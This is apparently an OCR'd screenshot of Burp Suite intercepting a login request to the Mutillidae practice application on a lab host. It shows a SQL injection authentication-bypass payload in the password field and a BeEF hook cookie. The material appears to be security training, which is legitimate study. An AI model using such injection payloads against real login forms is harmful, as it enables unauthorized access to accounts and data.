 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.7:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /mutillidae/index.php
Type Name Value
Add
URL page login.php
Cookie showhints 0
Remove
Cookie BEEFHOOK iZfacS1jZAkNT19jGQIe9PHNmP4hZ0tWJgyPEeWayKF4nd7ZbUgcCgPf4U4AM3x5jBpKIOfyCxQvFJ4L
Cookie PHPSESSID 2946fcbfba3612803199d02c27c6c069
Up
Body username admin
Body password 123' or 1=1 #
Down
Body login-php-submit-button Login
Body encoding: application/x-www-form-urlencoded